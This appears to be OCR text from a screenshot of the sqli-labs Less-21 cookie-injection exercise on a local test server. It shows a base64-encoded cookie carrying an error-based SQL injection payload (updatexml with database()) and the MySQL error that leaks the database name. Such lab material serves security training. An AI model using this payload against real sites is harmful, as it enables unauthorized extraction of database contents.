 Less-21 Cookie Injection- Error B
FoxyProxy 编辑代理
拖拽上传
127.0.0.1:9096/sqli-labs-master/Less-21/index.php
1
burp
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4gJyBvciAgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSBvciAn and expires: Tue 27
Jul 2021 - 12:07:24
Issue with your mysql: XPATH syntax error: '~security~'
0x网络安全实验室